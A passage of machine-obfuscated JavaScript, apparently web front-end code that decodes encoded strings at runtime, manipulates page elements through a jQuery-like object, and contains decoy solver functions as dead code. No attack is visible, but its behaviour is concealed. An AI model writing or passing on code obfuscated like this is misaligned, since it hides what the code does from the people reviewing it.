Yu9e6L(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"O4i0o%|yB:WeE(,3Q>[Rfa.Pv5D_8=]+?h6KJZz97V;cG$*b!rkTIAu@C1/Y)dgNHs&}`xw2qXj<F^\\\"~#n{LpmUStlM\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0xed]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x52]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xed]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]],SkMRDA[g7qxukq[0x52]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x3e]].push(SkMRDA[g7qxukq[0xed]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xed]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0x52]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0x52]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x3e]].push((SkMRDA[g7qxukq[0xed]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[g7qxukq[0x52]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x3e]])}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=Yu9e6L(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][AocuYs(0x31a)](qYGDYU[YBHONl(0x31b)](SkMRDA[g7qxukq[0x1]][YBHONl(0x31c)+g7qxukq[0xee]],SkMRDA[g7qxukq[0x0]]));if(qYGDYU[YBHONl(0x31d)][YBHONl(0x31e)+SkMRDA[g7qxukq[0x0]]][YBHONl(0x31f)]&&!qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x321)]&&SkMRDA[g7qxukq[0x1]][YBHONl(0x322)][YBHONl(0x323)]==qYGDYU[YBHONl(g7qxukq[0xef])][YBHONl(0x324)]){FvXU2dh(QPgEK4(cqX1pH8),QPgEK4(iUvd06l));function iUvd06l(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"vfMXjABhiCDYct#)U9(;/soJ0HS%3zTQ2bexWuw`lpdL?\\\"*_GIgZkaK4,!8^:nq1$rFE=[>P{@6<R|.m+V&y]N75}~O\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xaf]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xf0]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xf0]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0xf0]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]],SkMRDA[-g7qxukq[0xaf]]+=(SkMRDA[g7qxukq[0xf0]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xaf]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xaf]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xf0]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xf0]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xf0]]<<SkMRDA[-g7qxukq[0xaf]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function cqX1pH8(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x46]][YBHONl(0x325)](iRbleI(YBHONl(0x326))[YBHONl(0x327)][YBHONl(0x328)](cqX1pH8(0x329)))}MbU_ni(iRbleI(YBHONl(0x32a)))[YBHONl(0x32b)](YBHONl(0x32c),[SkMRDA[-g7qxukq[0xe9]]])}MbU_ni(AocuYs(0x32d))[AocuYs(0x32e)]();if(!iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x334)+AocuYs(0x335))){if(iRbleI(AocuYs(g7qxukq[0xf1]))[AocuYs(g7qxukq[0xf2])][AocuYs(g7qxukq[0xf3])][AocuYs(g7qxukq[0xf4])](AocuYs(g7qxukq[0xf5])+AocuYs(0x336)+AocuYs(0x337)+\"d_\"+SkMRDA[g7qxukq[0x0]])!=g7qxukq[0x1]&&qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]!=g7qxukq[0x1]&&!qYGDYU[AocuYs(0x33a)]){if(AocuYs(0x33b)+\"j\"in HINtud){JhrVPJ_()}function JhrVPJ_(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xa8]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1e],o_PWk4[g7qxukq[0x28]]=[],o_PWk4[g7qxukq[0xf]]=o_PWk4[g7qxukq[0x0]].length,o_PWk4[g7qxukq[0x0]].sort((o_PWk4,SkMRDA)=>o_PWk4-SkMRDA),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x28]],[],g7qxukq[0x0],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]]));return o_PWk4[g7qxukq[0x28]]},g7qxukq[0x1e]),SkMRDA[g7qxukq[0x12]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0xc],o_PWk4[g7qxukq[0x28]]=g7qxukq[0x38]);if(o_PWk4[g7qxukq[0x35]]<g7qxukq[0x0])return;if(o_PWk4[g7qxukq[0x35]]===g7qxukq[0x0])return o_PWk4[g7qxukq[0x0]].push(o_PWk4[g7qxukq[0x1]]);for(o_PWk4[g7qxukq[0x8]]=o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x8]]<o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x8]]++){if(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]>o_PWk4[g7qxukq[0x35]])break;if(o_PWk4[g7qxukq[0x8]]>o_PWk4[g7qxukq[0x1e]]&&o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]===o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(o_PWk4[g7qxukq[0x28]]=iRbleI(AocuYs(0x33c)).from(o_PWk4[g7qxukq[0x1]]),o_PWk4[g7qxukq[0x28]].push(o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]),SkMRDA[g7qxukq[0x12]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x28]],o_PWk4[g7qxukq[0x8]]+g7qxukq[0x1],o_PWk4[g7qxukq[0xf]],o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]-o_PWk4[g7qxukq[0x1d]][o_PWk4[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[-g7qxukq[0xa8]]))}qYGDYU[AocuYs(0x33e)][AocuYs(0x33f)]()}}FvXU2dh(SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(0x340))[AocuYs(0x341)+AocuYs(0x342)](QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xf6])+AocuYs(g7qxukq[0xf7])]=g7qxukq[0x0])})),qYGDYU[AocuYs(g7qxukq[0xe2])][AocuYs(g7qxukq[0xe3])+SkMRDA[g7qxukq[0x0]]][AocuYs(g7qxukq[0xe4])]=SkMRDA[g7qxukq[0x1]][AocuYs(g7qxukq[0xe4])])}else{if(AocuYs(0x343)in HINtud){tPTKFc()}function tPTKFc(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x27]]=QPgEK4(function(...o_PWk4){FvXU2dh(o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1],o_PWk4[g7qxukq[0x1]]=[]);if(o_PWk4[g7qxukq[0x0]]===g7qxukq[0x1]||o_PWk4[g7qxukq[0x0]]>=g7qxukq[0x1d])SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x1]],[],o_PWk4[g7qxukq[0x0]],g7qxukq[0x0]);return o_PWk4[g7qxukq[0x1]]}),SkMRDA[g7qxukq[0x1]]=QPgEK4(function(...o_PWk4){o_PWk4[g7qxukq[0x4]]=g7qxukq[0x1d];for(o_PWk4[g7qxukq[0x1d]]=o_PWk4[g7qxukq[0xf]];o_PWk4[g7qxukq[0x1d]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x1d]]++){if(o_PWk4[g7qxukq[0x1]].length!==o_PWk4[g7qxukq[0x1d]])return;for(o_PWk4[g7qxukq[0x35]]=g7qxukq[0x0];o_PWk4[g7qxukq[0x35]]<o_PWk4[g7qxukq[0x1e]];o_PWk4[g7qxukq[0x35]]++)if(SkMRDA[g7qxukq[0x1e]](o_PWk4[g7qxukq[0x1]],[o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]])){FvXU2dh(o_PWk4[g7qxukq[0x1]].push([o_PWk4[g7qxukq[0x1d]],o_PWk4[g7qxukq[0x35]]]),SkMRDA[g7qxukq[0x1]](o_PWk4[g7qxukq[0x0]],o_PWk4[g7qxukq[0x1]],o_PWk4[g7qxukq[0x1e]],o_PWk4[g7qxukq[0x1d]]+g7qxukq[0x1]));if(o_PWk4[g7qxukq[0x1]].length===o_PWk4[g7qxukq[0x1e]])o_PWk4[g7qxukq[0x0]].push(SkMRDA[-g7qxukq[0xf8]](o_PWk4[g7qxukq[0x1]]));o_PWk4[g7qxukq[0x1]].pop()}}},g7qxukq[0x1d]),SkMRDA[-g7qxukq[0xf8]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=[],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x12]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x12]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x12]]++){SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]=\"\";for(SkMRDA[g7qxukq[0x49]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x49]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x49]]++)SkMRDA[g7qxukq[0x28]][SkMRDA[g7qxukq[0x12]]]+=SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x12]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x49]]?\"Q\":g7qxukq[0x90]}return SkMRDA[g7qxukq[0x28]]}),SkMRDA[g7qxukq[0x1e]]=QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[g7qxukq[0x2f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2f]]<SkMRDA[g7qxukq[0x1e]];SkMRDA[g7qxukq[0x2f]]++){if(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]]||SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]===SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]])return g7qxukq[0x37];if(iRbleI(AocuYs(0x344)).abs((SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x0]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x0]])/(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x2f]]][g7qxukq[0x1]]-SkMRDA[g7qxukq[0x1]][g7qxukq[0x1]]))===g7qxukq[0x1])return g7qxukq[0x37]}return g7qxukq[0x39]},g7qxukq[0x1e]),iRbleI(AocuYs(g7qxukq[0xf9])).log(SkMRDA[g7qxukq[0x27]]))}SkMRDA[g7qxukq[0x46]][AocuYs(g7qxukq[0xe1])](AocuYs(g7qxukq[0xfa]))[AocuYs(0x345)]()}if(qYGDYU[AocuYs(0x346)]){QPgEK4(BmlSx2);function BmlSx2(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"_RbJNkImHnWOdSeT6G$v1xUhz]gF=/E^\\\"y:%a{L.7tl+c>3i0wD~4XCBP;q[2#})forMj`Y&*Kp?9(u<sV|85Z!@,AQ\",SkMRDA[g7qxukq[0x46]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[-g7qxukq[0x20]]=SkMRDA[g7qxukq[0x46]].length,SkMRDA[g7qxukq[0xfb]]=[],SkMRDA[g7qxukq[0xfc]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xfd]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[-g7qxukq[0x20]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x46]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x8]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x8]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x8]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0xfc]]|=SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]],SkMRDA[-g7qxukq[0xfd]]+=(SkMRDA[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0xfb]].push(SkMRDA[g7qxukq[0xfc]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0xfc]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0xfd]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0xfd]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x8]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0xfb]].push((SkMRDA[g7qxukq[0xfc]]|SkMRDA[g7qxukq[0x8]]<<SkMRDA[-g7qxukq[0xfd]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0xfb]])}function wk8_aZT(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=BmlSx2(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}MbU_ni(wk8_aZT(0x347)+SkMRDA[g7qxukq[0x0]])[wk8_aZT(0x348)](wk8_aZT(0x349))[wk8_aZT(0x34a)+wk8_aZT(0x34b)](wk8_aZT(0x34c)+wk8_aZT(0x34d))}},g7qxukq[0x1e]))}if(qYGDYU[jf2O4dc(g7qxukq[0x100])]>g7qxukq[0x0]){FvXU2dh(QPgEK4(GWLv8l),QPgEK4(ykzzU6));function ykzzU6(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"LDE=9k1PxeSl;O<.fUwCgI#q{5!jsXK%T$:YR(oB_y}&Hci8v)[Z6au7,Wrz2\\\"mN^*3d@t0|>bV4AhF+~QJ?`/]GnpM\",SkMRDA[-g7qxukq[0xfe]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xf]]=SkMRDA[-g7qxukq[0xfe]].length,SkMRDA[-g7qxukq[0xff]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0x26]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xf]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[-g7qxukq[0xfe]][SkMRDA[g7qxukq[0x1f]]]);if(SkMRDA[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0xbc]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0xbc]]=SkMRDA[g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0xbc]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]],SkMRDA[-g7qxukq[0x26]]+=(SkMRDA[g7qxukq[0xbc]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xff]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0x26]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0x26]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xbc]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xff]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xff]])}function GWLv8l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=ykzzU6(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x1]]=MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x351));if(SkMRDA[g7qxukq[0x1]][jf2O4dc(0x352)]>g7qxukq[0x0]&&SkMRDA[g7qxukq[0x1]][g7qxukq[0x101]](jf2O4dc(0x353))){qYGDYU[jf2O4dc(0x354)](g7qxukq[0x39])}FvXU2dh(MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x355))[jf2O4dc(0x356)](jf2O4dc(0x357)),iRbleI(jf2O4dc(0x358))[jf2O4dc(0x359)](MbU_ni(GWLv8l(0x35a)+qYGDYU[GWLv8l(0x35b)])))}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])]){MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])],QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1]]?MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]]+jf2O4dc(0x35d))[jf2O4dc(0x35e)](qYGDYU[jf2O4dc(0x35f)](SkMRDA[g7qxukq[0x1]])):MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]])[jf2O4dc(0x360)]())},g7qxukq[0x1e]))}}if(typeof WVjrjW==EPLIahr(0x361)+g7qxukq[0x5a]){WVjrjW()}}))[EPLIahr(0x362)](function(){})[EPLIahr(0x363)](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[EPLIahr(g7qxukq[0x107])]=g7qxukq[0x37],qYGDYU[EPLIahr(0x364)]=g7qxukq[0x37],qYGDYU[EPLIahr(0x365)]=g7qxukq[0x37],qYGDYU[EPLIahr(g7qxukq[0x108])]=g7qxukq[0x0],qYGDYU[EPLIahr(0x366)]=g7qxukq[0x37]);if(j2CLJD){qYGDYU[EPLIahr(g7qxukq[0x109])]=g7qxukq[0x0]}})));return g7qxukq[0x37]},[o_PWk4(0x367)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;if(!WVjrjW){return}FvXU2dh(qYGDYU=this,j2CLJD=g7qxukq[0x0],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0x10a])]!=g7qxukq[0x0]?qYGDYU[o_PWk4(g7qxukq[0x10a])][o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x95]):[]);if(qYGDYU[o_PWk4(g7qxukq[0xae])]){var EPLIahr={};FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){EPLIahr[qYGDYU[g7qxukq[0x91]]+\"\"]=qYGDYU[o_PWk4(g7qxukq[0x10c])]}}),qYGDYU[o_PWk4(g7qxukq[0x10d])]=EPLIahr)}MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(SkMRDA[o_PWk4(g7qxukq[0x227])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])>=g7qxukq[0x0]){if(o_PWk4(0x36c)in HINtud){EPLIahr()}function EPLIahr(){QPgEK4(WVjrjW,g7qxukq[0xf]);function WVjrjW(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf0]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=WVjrjW[g7qxukq[0x1e]]||iRbleI(o_PWk4(0x36d))(WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1e]]){WVjrjW[g7qxukq[0xf0]]=WVjrjW[g7qxukq[0x1e]].getPropertyValue(WVjrjW[g7qxukq[0x1]])||WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1]]];if(WVjrjW[g7qxukq[0xf0]]===\"\"&&!iRbleI(o_PWk4(0x36e))(WVjrjW[g7qxukq[0x0]])){WVjrjW[g7qxukq[0xf0]]=iRbleI(o_PWk4(g7qxukq[0x14c])).style(WVjrjW[g7qxukq[0x0]],WVjrjW[g7qxukq[0x1]])}}return WVjrjW[g7qxukq[0xf0]]!==void 0x0?WVjrjW[g7qxukq[0xf0]]+\"\":WVjrjW[g7qxukq[0xf0]]}}return}if(iRbleI(o_PWk4(0x370)+\"E\")(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(gyJewBw));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xe]]=\")FZIjSPG%@_*0RQ,ac#J{fwdl=T`VLb9m\\\"hD&$xEBitXszYoe?6~4;HqpAO+3vCr85Ky:M}un<k1N(g.2!/W]U>^|[7\",WVjrjW[g7qxukq[0x10f]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x10f]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0xe]].indexOf(WVjrjW[g7qxukq[0x10f]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0xc]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0xc]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0xc]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0xc]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}if(o_PWk4(0x371)in HINtud){jf2O4dc()}function 